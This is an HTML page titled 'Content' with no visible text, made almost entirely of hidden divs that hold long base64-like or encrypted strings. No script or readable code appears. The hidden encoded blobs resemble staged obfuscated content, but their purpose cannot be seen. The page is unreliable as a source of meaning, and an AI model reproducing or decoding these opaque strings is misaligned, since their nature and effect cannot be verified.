-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.f6IBPg{display:none}.oPbh4E{display:none}.xD7WMV{display:none}</style><title>Content</title></head><body><div id="_RcYYXRvRbM40" style="display:none">MTslxhft0O8Xf1SNL4O3pnVa21mCGwbL9xV368bzETM9yj0+chfQRW0yAfBRMWQobnIA+yfc/[base64]/BR368vpR31EzHp0dBqaJzhwE/pdMW19b3sS+jHN+pExMFHWJI7/xSpdwUfBXQvc8BElp43uRWoV1iEiYxbTbSR/XPpRanZ+ajEZ5Dibt7VyfwCKNpblyXc4jxTOG1DY9h0+6di9OS0X1nV7MxCBIyJgEO5XLWBlaCBB7TXL4oRYfxzZYs+pgWRQyA7OGFrOqEN7/piXEy0X1nV7Pl6NLj92EP9TfyUrPCxQ62aLsrVyfxzZYs+kgStd3VCLSVCKukF6+pWuVzY91nV7M1POYmBmWOVAaGhpZHRbqXfasNtjOwXCSM+pjGkSjxnDTw/S7V8nvNf4VzcX1W05KkfXKnYYHb0UZSUoIDcC5jDcpN01ZRzacou4nXgFlD7OG0qKuVJn5ML+UGhZgng5fwaLdW0xCKVVc2NuNhBBqXSZqZ9/cluRb4j7ySxclRTNCAzIoEd68qm9Ey0X1nV2PhSGYipgWPhaaGdvNzoT7jbYoYtkcxzIdN+ljH8FgxTeFVufsElA6YO9Ey0X23g8e16JPSh3U7BWKndsaGhbqSbe6956awrVYt6/nGUSmQPCG1qErVtxw4O9Ey0X1nh2ZBKcISR8WrBbN2Rman9bqXfdu4ZrbQ7CSM+pjGkSjxnDTQ/Y6hslp47tRn9HmjBhM1CMLHVxW/sPTyUoLTpBqXmU/[base64]/KVOYLj86ELBWIiwzBzpBqXSZqdw9M1OLeM//zTsaghmaXhLetB8roM20CAcX1nV7M1ODJiM/VfhdIm18NzpQuWTP4YRYfxzZYs+pyCBB31iPQlCK/x4vsZiXEy0X1nV7dR+LN2B2VO9RJnFhYnRbqTfW5co/MQfzYs+pjGkSzliHXASH8AYvpNCnE25SmCE+YUjkb20yHb0UNWRsaXMP7m6ZvY8iJxzLcp/xl0MSjxTORmCguVJq6c78WmMXjV97M1POb21lVPlALT8oPCpRrG+zqZ9yfxzZJob63CVT1g7OXQbP4UlA6YO9Ey0XnCAoZxqINmBxUvNAIGt8NzoC7DrN7M1pVRzZYs/0pkMSjxTOFQnF9wYroM34QS1M/[base64]/R0984OtEz8Hhi17J0OeN21gWv9VbTUkPTZRpWSXvZZpVRzZYs+pjCZEykaIVwXdo1IioMf5VmMM/HV7M1OTRUcyHb0Ua3dtfXVM4THY7dogf0fzYs+pjGkS31WKXwPE/khq+5ftSy0ExCUjKHnOb20yHb1WKndsaGhM6zvN/dA/ZRzIMpep3yZexlDOTQvYsV9nq8zvV2hF325RM1POb20yX/xXLmJ6Ym8P7W6Z+9gwPhTIccOpnX4ejwbdF0qat0Fj8qm9Ey0X1nU/egCeIyxrB71SKWBwNhBBqXSZqZ8zM1WeLMLg2Cxf3A7OWA/E7Rc48qm9Ey0X1nUxZgCaJitrEP5bK3FtY25bqSfJ6Nw3cl6cNpjsyScJpRTOG0qKuRQmrNuwRH9Whm97ZAGPP3YYHb0UZSUoansRs3SIv88qZDbZYs+p0UM4jxTOG0TY/AIl5MrzVWIXjV97M1POb212VO5EKWRxNzoH5THBsrVyfxzZYs/owCBVwRmHTw/H6khqqsbzR2hFzV97M1POb211XO0OZTQ6fWJag3SZqZ9yf1qVJ5ek2ztT3w7OTBjL6UlA6YO9E3A9/HV7M1PAPShiUrBdJmpmLWFrqXSZqZ9yOVWVLtWp2ihAhxnDTw/S7V8nvNf4VyQM/HV7M1PObzp7WelcfyU6P2oZsl6ZqZ9yfxyRJ4buxD0IjwbcSxKRk1Jq6YPgOQcX1nV7PQGLPyI/U/xZICVzBzpBqXSZqdk9MUjUMYbzyXMSnQaeQ1GguVJq6YO9UGJbmSdhMwWPPWU/EOlRPXElYHsI532Cg59yfxyESOWpjGkSgUaLSwWH9xMnrIOzRn5ShDs6fhbONEcyHb0UZSVrYnYO+26Z/94gdxHUI4zqySdGglaCTg+Donhq6YO9Ey1Dky0vPheLLCJgXOldKmsyLXQO5zGCg59yfxzZYonmwj0f2FGHXALeo1J8+ZOmOS0X1nUmGXnOb20yE+9RNWolY3sM7HSX/Mw3LVKYL4qzxCZEykbOQGCKuVJq6YPpVnVD2zE+cBycLjl7UvMOZXBmaX8T5T3X7IRYfxzZYpKDpmkSjxTASQ/a9l8ou8LzUGUXjV97M1POb210UvNAaHZhd39bqWWL+cdpVRzZYs+pjCtTzF+JSQXf9xZw6dH6UWwfzm13M0LYeWEyD6gBaSU4IytIsl6ZqZ9yfxyaLYPm3nMS2VWcE0eH+BEprM3pHm9bgzByKHnOb20yHb1EJGFsZHQGs3SN+cdybgyJOtSDjGkSjxTOWQXY/Rc45NH8V2RChW97JQOWdEcyHb0UZSVqYmgF7CaDqY4iJxyKLYPgyGlAyFaPE1KStVJ7/5WxEz8Cw3l7I13aZnYYHb0UZSUoa3UP/Xnf6NI7M0XDYprggSRdwVudSwvJ/F5qpMzzXH5HlzY+KHnOb20yHb1QLHZ4YXsYs3TQ59M7MVnUJIPs1HI4jxTOG0qK+B4jrs2wWnlSmyZhMxCLITl3T6Y+ZSUoLTpB7jXJs59kL0TCSM+pjGlPpT7OG0qKtwAvucywUX9WmDYzMwCYKG1pN70UZSUoLXwI5TiDqdwnLU6cLJvKwyVd3Q/kG0qKuVJqvsr5R2UN1mRvYwvVRW0yHb0UZW1tZH0J/W6ZuIsiJwfzYs+pjDQ4pRTOG0qE7xc4usryXSBVl</div><div id="_RcYYXRvRbM41" style="display:none">zE8dlOVRW0yHb0UZWNnY25M+j3D7IVybg6JOtSDjGkSjxTOWQvJ8hU4ptbzVzcXgDQpO17DOShgTvRbKyhqajNag3SZqZ9yf1+WLoD7lmlEzkbGFkfc/AA5oMzzHn1ChCU3dlrVRW0yHb0UZXVpaX4I5zODqYsiJxzIcp/xl0MSjxTOG0rI9gAurNGwQWxTnyAoKVPYPzUpN70UZSUoLXgO+zDc+4VybkyBYpzmwCBWj0KPSUKHtAQvu9D0XGMalDopdxacZnYYHb0UZSUoa3UP/Xnf6NI7M0XDYprggSRdwVudSwvJ/F5qpMzzXH5HlzY+KHnOb20yHb1SKmt8IG0E4DPR/[base64]//zTsaghmJU0fN6xcvp4qmOS0X1nV7MwOPKyl7U/oOZT14dTpQsSTBsrVyfxzZYs/rwztWykbDSQvO8Ac584OkCjQOhi1gGVPOb20yHftbK3ElfnMb7G6ZuIsiJwfzYs+pjGkSyVuAT0fd/BstodenEzoHxm5RM1POb20yX/JGIWB6NzpQ+SyZ+tA+NljZNI77hGQfyFzDXBjP/Bxnq8zvV2hF325RM1POb20yX/JMaHZgbH4O/m6ZuZ9ifw3MMpep3i5QzhzYCEaKqEp/5YOlAyEXxntqJlrVRW0yHb1JTw8oLTpBpyLc+9Y0Nlmdb43oyC5Xj0eYXErRk1Jq6YO9E2temjlhMwWPPWU/[base64]/KE6YMtWp2ztT3w/kG0qKuQ9Aw4O9Ey0ZhSE6Z16HOyh/HeY+ZSUoLTpB7T3K+dMzJgbZJIPs1HI4jxTOG0qK+B4jrs2wWnlSmyZhMxCLITl3T6Y+ZSUoLTpB7jXJs59kL0TCSM+pjGlPpT7OG0qKtwE+qNewWnlSm3UoZRTONEcyHb0UZSVuZHYNs3Ta/M0gOlKNAYDlwzsJpRTOG0qKuQUjrdf1CS0GwCUjKHnOb20yHb1cIGxvZW5bqWWP+cdpVRzZYs/0pkMSjxTOFQvG/AA+6diXEy0X1nV7dxqdPyFzRKcUI2ltdSFrqXSZqZ9yOF2JeM+4njlKlD7OG0qKuVI6qMf5WmNQzHVqJQOWdEcyHb0UZSVqYmgF7CaU+942NkmKeM+/3DEJpRTOG0qKuR8ru8T0XSBVmSEvfB7Ub38qTeUPTyUoLTpBqTLW58t/LFWDJ9WpnX1C1w/kG0qKuVJqpcrzViBfkzw8ewfUb3w8C6Y+ZSUoLTpB6jvV5s1ofx+cdIrtynoJpRTOG0rXk3hq6YO9HWxbkycvPgeHP21pN70UZSUoLXgO+zDc+5I+OlqNeM+93DES3FuCUg6K7xM44Y6wUm5UkzsvPhGCOig7BpcUZSUoLToD6DfS7s09KlKdeM/7yytThwzWF0qbr0Rm6ZGoBiEXxntqOkjkb20yHeA+ZSUoLTQA5THL/ZImNkzZMZnujDISyV2CV1CK7xM44Y6wUm5UkzsvPhGCOig7Br1JTw8oLTpBpzXV7M0mckuYMIHgwi4S1D7OG0qKuVIoptH5Vn8amjA9Z0nOez1qHe5bKWxsLWwA+3yUpMgzLVKQLIikwztTwVOLElGguVJq6YO9UWxUnTIpfAaAK3cyT/pWJC06PCpNqWWMupNybAjVYt+nnWAJpRTOG0qKuR8ru8T0XSBDmSVhM0PVRW0yHb0UZWhpf30I53nb5ssmMFHDYty73DEJpRTOG0rXk1Jq6YOzUmFShCF2ZBKcISR8Wr1HM2IodjoH4DjVs58kPk7Rb8L+zTtcxlqJFgXY+BwtrIqmE3A9/HV7M1PALiF3T+kUNnNvLWFrqXSZqZ9yKFWdNoezjHsC30zVMUqKuVJq6cv4Wmpfgm97IUOeN3YYHb0UZSUoa3YE8XnK4c07MVfDYt+ypmkSjxTOGwfL6xUjp47pXH0N1mcra0jkb20yHeA+TyUoLTpP6Djc+8t/KF2LLIbny2lCj0/kG0qKuVJqpMLvVGRZzHVrM0POdz1qBpcUZSUocBBrqXSZqZEzM1mLNsL+zTtcxlqJGwXGuQlA6YO9Ey0XmzQpdBqAdW0iBpcUZSUoLToR6DDd4NE1clCcJJuzjHsA30zVMUqKuVJq6c/0XWganjAydBuadW0jE6oPTyUoLTocg16ZqZ9ycV2VJ539gT5T3VqHVQ2K9h5qpcq9SAcX1nV7M1OeLil2VPNTaGlta25bqWDJ8YRYfxzZYpKDpmkSjxTASB7P6V8irML5Vn8XjV97M1POb212VO5EKWRxNzoH5THBsrVyfxzZYs/owCBVwRmHTw/H6khqqsbzR2hFzV97M1POb211XO0OZTQ4fWJag3SZqZ9yf1GYMIjgwmRQwECaVAeQuUN4udumOS0X1nUmGXnOb20yE+5AIHUlZX8A7THLqddhf0fzYs+pjGkSyVuAT0fZ8Agv84OsBX1PzV97M1POb210UvNAaHJtZH0J/[base64]/oyC1bwVPUG1ja4VJyudumOS0X1nV7MxGBPSl3T7BGJGFheGlbqWWL+cdpVRzZYs+pjD1X10DDTxjL9wEsptHwCS1ChiU+YRCPPCgpN70UZSV1BxBBqXSZp8wmOkzUII7tyywc31uZXhjZ8RcmpYPmOS0X1nV7MxGPLCZ1T/JBK2EyLTlRuGaNvIlpVRzZYs+pjCpdw1ucAUqJ/xQsr8X7CAcX1nV7M1OMID92WO8OZTR4dToS5jjQ7Z9xbV7Mddbol0MSjxTORmCguVJq6Y3uR2hH2zc6dxSLYS5/Wb1PTyUoLTpBqTbY6tQ1LVOMLIuzjGoCnwTeC1qRk1Jq6YO9E25YmjopKVPNKSt0W/tSfg8oLTpBqXTb5s02Ok7DYt751GlBwFiHX0qJqkF5+pCuCAcX1nV7bnnkb20yHbNdK3Z8f28C/T3W55ImOkSNYpSDjGkSjxTO</div><div id="_RcYYXRvRbM42" style="display:none">XQXE7V85oNn4CS0GwiUjKHnOb20yHb1XKmlnfyBB/zXLoZJ/K1mBNsLkzSBchg/kG0qKuVJqpMLvVGRZ2zc0ZweBIncyDK9EPT4CLTpBqXSZ5dY8OhGRJ4buxD0IjwXADVGguVJq6d6XOS0X1nV1eh2dOz9nXuldKmsleX8Z/XTS69tyJDbZYs+pjGlQzleFXBjF7Bwu5MDyX2JFzHV4IULceX92BpcUZSUoLToD5ibd7M1ofw2JOs/6wyVbyxSYWhiCtF8optH5Vn8ezV97M1POb21wUu9QIHclf3sF4CHKs59kL0TCSM+pjGkSj0SPXw7D9xVw6ZHtSy0Bhi1gGVPOb20yHftbK3Ela3sM4DjAs58nNhGULYHm3zlTzFHCGwfF9x05ucL+VjY91nV7M1POKSJ8SbBHLH9tNzpQuyTBsrVyfxzZYs/qwyVd3Q7OTQvYsV9nvcblRyBalzw1Okjkb20yHb0UJ2pwIGkJ6DDW/oVyNlKKJ5upnGkfnkSWG1qK6xUoqIutHz0bxnlrPUfHdEcyHb0UZSVlbGgG4DqDqY9ybUyBeeWpjGkS0j7kG0qKuVwppsf4HnpFlyUrdgHONEcyHb0UZSV4YmkI/T3W54VyLVmVI5vg2iwJpRTOG0qKuR8ru8T0XSBVmSEvfB7Ub38qTeUPTyUoLTocg16ZqZ9ycV+WJoqk2ztT30SLSVDC9gQvu5mnUWhRmSc+Mwjkb20yHb0UJmpmeX8P/[base64]//zTsaghmNWhjOtBAt4JiXEy0X1nV7YxKKKyR8WqcUd3VwLSIR8W+zqZ9yfxzZIID7yCxAgkaPXwPf6khq/[base64]/[base64]/VPFNfyV9ZDcM5jrW+s8zPFnVYrzP4SZcwBm8Xg3f9RM45YO/YEsXuzo1fFHCbwB3U/FbaSVLYnQS5jjY+pNyMlOXLZz5zSpXlD7OG0qKuVIsps3pHn5ejDBhM0LdYXhiRaY+ZSUoLTpB6iHL+tAgZRyJLYbn2CxAlD7OG0qKuVI+u8LzQGRDnzo1KVOPIyEyDbMGNiVtbGkEsl6ZqZ9yIjbzYs+pjGdRwFCLFgjG9hEh88vyRWhF1i5RM1POb20yX/JGIWB6IHkO5TvLs58kPk7Rb8L9yTFGglmbTw/OsElA6YO9Ey0XlDojPgCGLil9SqcUdSU8fWJBuGbJ8Z8gOF6Yat+lnGUCgwTACEORk1Jq6YPgOQcX1nV7PRCBIiBzU/kZMWBweToag3SZqZ9yf1qVJ5ezjHgJpRTOG0qKuQUioNf4Hn5HlzY+KVOAIDpgXO0PTyUoLTpBqTvP7M00M1OOeM/[base64]/HV7M1POby9zXvZTN2p9Y35bqXeLuI1kbVjCSM+pjGkSj1aBSQ7P60hq+NPlE35Ymjw/MwWPPWU/EP9bN2FtfzNag3SZqZ9yf1+MMJzm3nMS31uHVR7P60lA6YO9Ey0XhjQ/dxqAKHcyBe1Mfg8oLTpBqXTd4MwiM12AeM/vwCxKlD7OG0qKuVIrpcr6XSBegjA2YEnOLCh8SfhGfg8oLTpBqXTT/MwmNlqAb4zmwj1XwUDUGwnP9wYvu5iXEy0X1nV7cByCID8oHetVNy0lIG4E8SCU5MomOljQeeWpjGkSjxSMVBjO/ABnu8L5WnhEzHVtYwvVRW0yHb0UZXF6bHQS4CDQ5tFof12VLs+5gntBj1GPSA+Rk1Jq6YO9E2tbky12YBucJiN5B70Efg8oLTpB9F6zqZ9yfxKaLZ/wgStGwQ6GVBzP61Ixw4O9Ey0X1jY0fxycdW0xW/tSI2NuNhBBqXSZqZ8wPl+SJZ3m2SdWgleBVwXYo1Jp+pOuBT5TzV97M1POb21wUu9QIHclbnUN5iaDqZxqPQXNe4qypmkSjxSTMWCKuVJq58DyQ3QalCE1MwCYKG1pN70UZSUoLW0I7SDRs59jZ0yBeeWpjGkSjxSGXgPN8QZw6ZKlQ3UM/HV7M1PObyt7UfEOZWZ9f2gE5yD65tM9LQfzYs+pjDQ4pRTOG0qE+h06sI7/R2MZlTorehaKbzYYHb0UZSUobnUN5iaDqckzLRTUb4jhgS5AylGAElGguVJq6YO9UWJFkjApPhCBIyJgB71CJHcgIDcG4Xne+9o3MRGbLZ3tyTsblD7OG0qKuVIoqMD2VH9Ygzs/KVOYLj86ELBTLShvf38E53nb7pZpVRzZYs/0pkMSjxTOFR7F+AE+6diXEy0X1nV7YxydJjl7UvMOZWNhdX8Fsl6ZqZ9yfxybLZv9wyQIjwfcSxKRk1Jq6YO9E2FSkCFhM0beanYYHb0UZSUoeWgA5yff5s0/[base64]/JaMSh/aHMG4SCDqYlibwfzYs+pjGkSwESPWAPe4Ehq+ZiXEy0X1nV7ZwGPIT57SfRbKz8obHYNqWSXvcx</div><div id="_RcYYXRvRbM43" style="display:none">yPEmbK4ykzixIxlGcE1qEqEV/5YOtHTUPw3l7I13dfWEyDLMGcjAhNhBBqXSZqZ8oclWXJorxlmkDnwTeAGCKuVJq6YP/XHUahT06dxyZdW0iHawENX0oPioR8XTL7t0zdwzVcsO5gHkcmh3VMUqKuVJq6cf0QH1blyxhMxWCKjUpN70UZSUoLXsN4DPXpNYmOlGKeM/qySdGykbVMUqKuVJq6cT8QzcXx2Ura0jkb20yHeA+TyUoLTpP/TvY+st8LFSWNc/ypmkSjxTOGx7Y+Bw5r8zvXjcXgic6fQCCLjl3ZbUZcDUtJDoV+zXX+tMzK1mgat+gjDpRzliLE1uDonhq6YO9Ey1YhjQ4egeXdW0jBpcUZSUocBBrqXSZqZEmMF2KNs/62i4S1D7OG0qKuVIsoM/xCS1Anjwvdkjkb20yHb0UMmxseXJbqWaJ+cdpVRzZYs+pjCFXxlOGT1CKq0I6sZiXEy0X1ihRGVPOb208Uu8ZIWx+ZH4E+3TCg59yfxzZYovg3zlezk3UGwzG/Apxw4O9Ey0X1jQ3ehSAYiRmWPBHfyVraHQV7CaCg59yfxzZYpvs1D0fzliHXASQuREvp9f4QTY91nV7M1POIixgWvRafyU7P2oZqWSCg59yfxzZYozmwCZAlRSYWhiCtF8+rNvpHmBCgjA/Okjkb20yHb0UI2pmeTcS4C7cs59jbUyBeeWpjGkSjxSIVATetAUvoMT1RzcXwWVrKHnOb20yHb1YIHF8aGhM+iTY6tY8OAbZc5/xl0MSjxTORmCguVJq6Y3yQSBTnyMydxacdXdwWPtbN2AkBzpBqXSX5s1/O1WPK4vs3nMIzlKaXhiK4nhq6YO9Ey1UmTsvdh2adW01GqY+ZSUoLTpB7zjc8YVybgfzYs+pjGkSzVucXw/YtBAlvdfyXjcXxyUjMwCBIyR2HetVNy0lIHgO+zDc+5ZpVRzZYs/[base64]/Ehq+JHtSzY91nV7M1POLCJ+Uu8OZXNpfzJMpCDc8ct/[base64]/ZH4V4W6Zv49iL0TQYpSDjGkSjxTOFRjP6R1nocb8V2hF1i5RM1POb20yHb1SKWBwIH4I+zHa/[base64]/BZnq8L5VGgXjV97M1POb20yHfxYLGJmIGkE5TKDqdk+OkTUMZvo3j0JpRTOG0qKuQ9A6YO9E3A91nV0OQqJNSx7cvBNEk1cVyIs5jn6vOU0D3GWKqjcxBtn2wO9TiXnyjscu+ntCkNygiQxQxWPNwYrZe5/d1Q4OFRXzjHo6PZhGV2eKK7u6i9znXa7Cyac6CUlqO/nBDQDuGI2egqHPzxCcNlFCzwwQl5V8wbY8NIdbwyIN927wxhGzVKvTVPz1yUrvuT2VGFkngBpeha2Ih54dttuCD1ZXk9T4zXS3c0fC1uzL4fm2wF+x0WHcQTa7iYpju7fezgHrjApWwGiG3ggT+hcMGNFQyoYxmX7+Y9mKVaADo7C2yxfnXyPaAXloCsPrM/QdX5asTQRRibbGStVXvZ1dX9eSUo5+x+PsPQrKFqtJI3Iynx6xAKGAxvI/0JzmsWpemp9ky81IzifKxVfC8pBIjxlRVsT5jH2+4c/C3uqBaHx/SFazXm3DzzD/UYMk8/rWWdDtzoXVzSLDSJ1d9VfKzJbeSoE+RnV4P1rNUW+NIrl+gMH43vYCQ+d60ssgfPJQzVugxY+JiW2KnhHbql1J1U6VV1RymDewMsGJQmwFdv4xQNz+128Uh3j3wgok+HRWX5zsz0pRRCvenpRD9xfdEZRa2hR5S3cxN4mMXiYJb/Z2hkD1VCsYg/wwAgHmMTRQFlGsQMYcUXWAidgduoGdGRZTHwgsQ3v79EBaWm6dqHz2B1DxlqJDhrQzCF9+Jepd1cDtRpqfzW3JRtrWq5sAXJtTC9U4TjcyI8jHlq4GJfO2np150faDQ6eqgh/u9qpVVtAoBcvdDffFSZ2CvEMIlRSZFkuvwzK7fgFG1OWAIfomzhqyVybTj7d7BMl/sHPBGhVkTQXXgS5CDdcZ/JOdk18XnAPwAPS0fkxaVSwCKzb3g9340eNQgX/0RssmuL6XU5VwwYRfAGfPgJcRd4DE0Q5PWMPuQXwv88FEESAOKXR1Dxo2QKNVzzC/TcPoM+ldzUEmBozfDfZIA4nDqhFEFx5a2oN3WSJ3toYD027MLjxnXBC3H7bbzLwqBEfmsuoeXx6mwNiYUa4fhVnVsV8KDc6VU1XzG3S4PkKOwrOKYe/5X5K+H+FXwvL3ksTppeudVhtvGxrYx+ANxhEZdViKXRvaXczzxuI8N4cKAvBJLXalQh9xFjeYgz87AhzgJrSC11jwiIfWiHeNwhRS/58CXJpXX8n32HB0c4CK1eRDNfq+hN+7gC8Xg6c4T8OiObMZHRkoWYUazzXFgp9e9BScjA/X3YI5mPX+dwHKXeLEIfgmghn7XK9Thro/TUGs8/EQXljumEafyuoIiJDT6pyAUI4ZV4Uux7Yz+whKQqKCbXi9g9c13mGSjLI/EEwne3vYEEAuGMhWxqpCCxwesx7P3VgP1QZxmD86o5qCXGpFaL87R55/Ua/XFjarDki/fDpfXRNgTQYS0OiGjdVVsUNH2ZcT1dWwx3pxug9LneNDNntlARH9VyLVV7e1zNzudH6XjwEnjFjYkueHTpDeeoNFVVbYlkq6j/Vsdk4CQuSMtzR/ggEx22/cy3DrjAzk5b6cUtOgSRie0CXJCdXCvpzKXNpZ2MD3RCKy4k9DEa2Nd3k3iVn5ULXDx/4+yB8r+3eZzhZjhMIejabJB</div><div id="_RcYYXRvRbM44" style="display:none">xeUfldD3ZbXStT3TaOweUxZmWIFKzBmnF4wGSBCjqZ/x8jn/fkSkpDr2VofB2eIQNbDNlyH2g9e2Av/RzTv/UdKFqrCp3dnjMA2gTZSj/y3BYgpMLVcDRBmy0tJkesIHxCC+lyBDdFfn8ExmSP+OtkOkq8F4Lw3ix9y0KtTC/z9R8po8yvQUJixRgRVx6JPX9zfNdCMUhjPlETuRno+dgzbX+uddnC/DtIzADXUT/I3TkrvtGsWEwDlRY3YRy4fCEqSt5sNjxFO3gF4wzcv+4oBlmvCof45zwG5mehAgfFwT98uszOZ2RTziAwaQKGPgBBa80DB118RmMl42DryvM7GA+jEIS4+R9R+nOZfyOd2yc4uM/[base64]/Ab42Y8nLGasMIzA5Xl21kSEdFv96D95+MfWSkR9uW09ZB3bfC5+V64EDk96WFsw2Dr+7PgkOFCdBNfb+QNCmFHeXRDfoUEbnNnVXWVVkmIXaSeNGSRYc85ENEdhdysHvCLO2toXHUmWI9zn3x9g9naGThDhy0MTgsnOWkhwjBwTeSaECBp/WdBdNkc8Y2I1/yfT7NQwDUijN7nP9XBU6HWCUyjj3jV6i/r2WndWoxpqZBiUAy5/WNFBHFVjfkxQxD3Nws8xMUiTO5fY/CdQm1GKfwbC1wYTqMvTaWFHxxhrIUO9egpQXOhtKj1bXn8LuDeMu/IXZnuSdIi6ngpVyl60CVjawRwfm+b6An1vw2QNJgOeADtBSflGEHZyWikP8GH+vtc/DWWXKpfT6wxCwAeMYj349xQaueL5cn1dsRY2IzKEHXpVU8phLU1uTkgk3wLjz/EwGFmaGI2x4CAF5k7WclPG0wYcqOnPX0lkmxEzUT6BNhh+dK9Vd0tpby04x238xNUmEl2TFqTa1i50117ZSDLp/kRymcDURUNdjic4SkCcOQQnZ+wCLWlKd1g5wQHvvowALFmUerzB/3FG603ZbxPDqh8yjNL0R3d+uT4eZjWXfhRUS9NRIHBLeXwv/GTy4fseG2uLFafk/[base64]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</div><div id="_RcYYXRvRbM45" style="display:none">XPeF9NwQ8XZgarAwckS6tlAF1vRG0q2BPvu/pnNA/ICrzg+wYBy1CbWS/FryZ4v5DvQnxiohsXRAq6JSFIXOx1Nn9sTHAGxQyJv+UoCguUFYLs+w171lOlclziwDtyocT8Q3dCs2ITdAKYeXpWbPdeNmN/fUgl7D7t3Y85bFi9NL7O3T5ZzUO4aw363yAp/9WvSm4EgyUTajGYHXggDs5GDl96SkgnxQf+yNgKCAuoLZjezycExEW9cRP5rB8smvHPAl5RnTEoeEedKj9lRclbdGZrV1FV+x7S++8GC3bONKr9xXhD3kLbYh7G4Acdsfv+QGp9mAUufwedeT5UWPtlB1F4NVs0vmLcvfdjL0a8ML3c4gsK31egTg3l/zYzu+D6BX5jvwQaWUqMLD1bb+5NJDB5ZXI25TDvzM9lDFSSGIfd9igKxwS4eCnj70ASh8GpWn90mh8iKxqsCH1zC/9ZNkluYksw/gyAw/NkNVWvE6Kw3ngFx2S2bAeYr0dz/vfFBnxjvWIUJRClOhx9bcphLmNlSlUW/RzOvI8CL0i3Ooex4CZF4VOqcQjh2h4TisbYVX9Rl2ViRRCeGyZnXO1zAGNJWnYt/yHYudIIGG+0O4O92yx//m7fVyfGoBsg+MjzYHRwp2QudQWiPwJbaedRCEp9d3VT/jfo7tdqZ3uTEL/B4ChY5AaWSz7M/0cpueeseVx4jzQfIR67IDhDS6hNMG1wfysmsR7r3eUIFGiMDoK5mQJo4HmEfy/d2BAZndPJYUJEkWAZYwWBHh5QX+RfCVZSXkIA2D7b+IchEn/ALZ7Dz3571kyfWDrb0BN5vtPsC1xapy0cWwmCPR9rbvdYK2k+SXYNxmb2u9k2GEaedaPG7nBnmWyoXD2c1iUN8NLScUBQxA9iWxfeKA5gd6phJmNPfWkt5mLu+/4ADX6/G9i62gFk6le2fSHP1xEf8PrrCkB+mGIzUBatB3RVCPd5NVRpXioG5Gz6//Q4PU/MJYDgwjx59VmaTwnsqAsCmuHPA0xGri1sUAPbNiNhVqgAAE1cZXcP4BrKu/YKBn6gM5XCnCoA1QXediHFy0QTr8v/C3dtxyY6STTZDXVeVdF9KjJEPigk2w38wc0YHV29Op3/4XlGzHeJCjrY/SZ9huTeAFVenmcvI0ejfyZKTc1zAG0+SGAR8xvju+0mHEaII6D/6DF6zlKdAg/f6iIIqJbOAVp5rhg4QhuEewBYWuRgCVA8dWor3SDp/Plga0yjK9binAFm5nOIb1/OqgcGre3oXnR6xyE/ZBGfAy9aTatkAXRONEIV